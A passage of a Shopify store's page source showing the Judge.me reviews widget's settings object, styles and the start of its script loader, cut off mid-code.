      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
